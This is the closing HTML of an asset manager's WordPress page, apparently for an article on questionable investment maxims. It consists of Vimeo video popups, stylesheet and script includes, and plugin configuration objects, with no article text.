				<div data-elementor-type="popup" data-elementor-id="2050" class="elementor elementor-2050 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.japan-active-engagement-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4bc0895 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bc0895" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c9a18a9" data-id="c9a18a9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0e696f1 elementor-widget elementor-widget-kurtosys-video" data-id="0e696f1" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/666784549?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1350551588-824afc304621347ccfb721553a5e640c9c4181d49247e9b5b4529ef5d4a8d10e-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2049" class="elementor elementor-2049 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.global-horizon-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-0899e0b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0899e0b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f2815be" data-id="f2815be" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-517b415 elementor-widget elementor-widget-kurtosys-video" data-id="517b415" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664869166?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346363032-6e81b86fd90635086bc9c980ab9a77907ad190f2d637537546d1535bfd4fb075-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style>.swal2-popup {border-radius: .3125em;}.swal2-styled.swal2-confirm {border-radius: .25em;background-color: #3085d6;color: #fff;font-size: 1.0625em;}.swal2-styled.swal2-cancel {border-radius: .25em;background-color: #aaa;color: #fff;font-size: 1.0625em;}.swal2-content {color: #545454;font-size: 1.125em;text-align: center;}</style><link rel='stylesheet' id='kurtosys-blocks-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-kurtosys-blocks.css?ver=1750357952' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.redwheel.com/ch/de/professional/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.2' type='text/css' media='all' />
<script type="text/javascript" id="cherry-js-core-js-extra">
/* <![CDATA[ */
var wp_load_style = ["wp-block-library.css","classic-theme-styles.css","global-styles.css","menu-image.css","blank-theme-style.css","kurtosys-elements.css","kurtosys-elements-skin.css","kurtosys-menu-public.css","cherry-handler-css.css","elementor-icons.css","elementor-frontend.css","elementor-pro.css","ksys-smart-filters.css","kurtosys-engine-frontend.css","font-awesome-5-all.css","font-awesome-4-shim.css","media-library-organizer-exif-frontend.css","media-library-organizer-iptc-frontend.css","ksys-sf-auth-scripts-modal-styles.css","google-fonts-1.css","elementor-icons-fa-solid.css","elementor-icons-fa-brands.css"];
var wp_load_script = ["js-cookie.js","cherry-js-core.js","ksys-gtm.js","kurtosys-menu-public.js","cherry-handler-js.js","font-awesome-4-shim.js","ksys-sf-auth-scripts.js","ksys-sf-auth-scripts-sweetalerts.js","ksys-sf-auth-scripts-pollyfill.js"];
var cherry_ajax = ["40b2a0c91a"];
var ui_init_object = {"auto_init":"false","targets":[]};
var CherryCollectedCSS = {"type":"text\/css","title":"cherry-collected-dynamic-style","css":".kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-icon {align-self:center; order:-1; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-menu-icon {align-self:center; order:-1; }.kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-dropdown-arrow {align-self:center; order:2; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-dropdown-arrow {align-self:center; order:2; margin-left:auto !important; }.kurtosys-menu  {justify-content:flex-end !important; }.kurtosys-menu ul.kurtosys-sub-menu {min-width:200px; }.kurtosys-menu .kurtosys-menu-badge {display:block; }"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.11" id="cherry-js-core-js"></script>
<script type="text/javascript" id="cherry-js-core-js-after">
/* <![CDATA[ */
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-content/plugins/ksys-gtm-master/assets/events.js?ver=1.0.0" id="ksys-gtm-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-plugin.js?ver=1.5.8.3" id="kurtosys-menu-plugin-js"></script>
<script type="text/javascript" id="kurtosys-menu-public-js-extra">
/* <![CDATA[ */
var kurtosysMenuPublicSettings = {"menuSettings":{"kurtosysMenuRollUp":"false","kurtosysMenuMouseleaveDelay":"250","kurtosysMenuMegaWidthType":"selector","kurtosysMenuMegaWidthSelector":".elementor-background-overlay","kurtosysMenuMegaOpenSubType":"hover","kurtosysMenuMobileBreakpoint":"1140"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-public-script.js?ver=1.5.8.3" id="kurtosys-menu-public-js"></script>
<script type="text/javascript" id="cherry-handler-js-js-extra">
/* <![CDATA[ */
var kurtosys_menu_save_options_ajax = {"action":"kurtosys_menu_save_options_ajax","nonce":"ae2c5b8535","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
var kurtosys_menu_restore_options_ajax = {"action":"kurtosys_menu_restore_options_ajax","nonce":"3133c47018","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/js/min/cherry-handler.min.js?ver=1.5.11" id="cherry-handler-js-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.10.2" id="share-link-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.redwheel.com\/ch\/de\/professional\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":768,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1647,"title":"Questionable%20investment%20maxims%20%7C%20Professional%20%7C%20Redwheel","excerpt":"Are frequently repeated maxim's \u200b\u200b\u200b\u200b\u200bbacked by any empirical evidence?\u00a0","featuredImage":"https:\/\/www.redwheel.com\/uploads\/2022\/01\/3bb1392abc28ea21d4f79e24314c3922\/magnifying-glass-main.jpeg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-content/plugins/kurtosys-blocks/assets/js/kurtosys-blocks.js?ver=1.1.7" id="kurtosys-blocks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-content/plugins/kurtosys-blocks/assets/js/lib/jsticky/jquery.jsticky.js?ver=1.1.0" id="jsticky-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.redwheel.com\/ch\/de\/professional\/wp-admin\/admin-ajax.php","nonce":"76d9898119","urls":{"assets":"https:\/\/www.redwheel.com\/ch\/de\/professional\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.redwheel.com\/ch\/de\/professional\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"de_CH","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.redwheel.com\/ch\/de\/professional\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.10.3" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" id="kurtosys-elements-js-extra">
/* <![CDATA[ */
var kurtosysElements = {"ajaxUrl":"https:\/\/www.redwheel.com\/ch\/de\/professional\/wp-admin\/admin-ajax.php","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-content/plugins/kurtosys-elements/assets/js/kurtosys-elements.js?ver=1.15.9" id="kurtosys-elements-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-widgets-scripts.js?ver=1.5.8.3" id="kurtosys-menu-widgets-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="ksys-smart-filters-js-extra">
/* <![CDATA[ */
var KurtosysSmartFilterSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/ch\/de\/professional\/wp-admin\/admin-ajax.php","selectors":{"epro-archive-products":{"selector":".elementor-widget-wc-archive-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-archive":{"selector":".elementor-widget-archive-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-posts":{"selector":".elementor-widget-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-products":{"selector":".elementor-widget-woocommerce-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"kurtosys-engine-calendar":{"selector":".elementor-widget-kurtosys-listing-calendar > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-engine":{"selector":".elementor-widget-kurtosys-listing-grid > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-woo-products-grid":{"selector":".elementor-kurtosys-woo-products.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"kurtosys-woo-products-list":{"selector":".elementor-kurtosys-woo-products-list.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"woocommerce-archive":{"selector":".elementor-kurtosys-woo-builder-products-loop","action":"insert","inDepth":false,"idPrefix":"#"},"woocommerce-shortcode":{"selector":"body .woocommerce[class*=\"columns\"]","action":"replace","inDepth":false,"idPrefix":"."}},"queries":{"kurtosys-engine":{"default":{"post_status":"publish","post_type":["team-members"],"posts_per_page":"6","post__in":["not-found"]}}},"settings":{"kurtosys-engine":{"default":{"lisitng_id":"2170","columns":"1","columns_tablet":false,"columns_mobile":false,"use_custom_grid":"","custom_grid":"","not_found_message":"","equal_columns_height":"","carousel_enabled":"","slides_to_scroll":"1","arrows":"true","arrow_icon":"fa fa-angle-left","dots":"","autoplay":"true","autoplay_speed":5000,"infinite":"true","effect":"slide","speed":500,"is_masonry":""}}},"filters":[],"props":{"kurtosys-engine":{"default":{"found_posts":0,"max_num_pages":0,"page":0}}},"datePickerData":{"closeText":"Done","prevText":"Prev","nextText":"Next","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"weekHeader":"Wk"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-content/plugins/kurtosys-smart-filters/assets/js/public.js?ver=1.4.3" id="ksys-smart-filters-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.10.2" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.3" id="e-sticky-js"></script>
<script type="text/javascript" id="kurtosys-engine-frontend-js-extra">
/* <![CDATA[ */
var KurtosysEngineSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/ch\/de\/professional\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/ch/de/professional/wp-content/plugins/kurtosys-engine/assets/js/frontend.js?ver=2.0.2" id="kurtosys-engine-frontend-js"></script>

</body>
</html>
